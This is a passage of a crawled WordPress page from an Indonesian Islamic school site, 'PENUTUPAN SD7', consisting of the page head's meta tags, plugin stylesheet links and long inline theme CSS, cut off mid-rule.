

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/special-event-kelas-4/penutupan-sd7/
body_size: 47360
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			PENUTUPAN SD7 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; PENUTUPAN SD7 Comments Feed" href="https://www.tugasku.sch.id/special-event-kelas-4/penutupan-sd7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fspecial-event-kelas-4%2Fpenutupan-sd7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fspecial-event-kelas-4%2Fpenutupan-sd7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 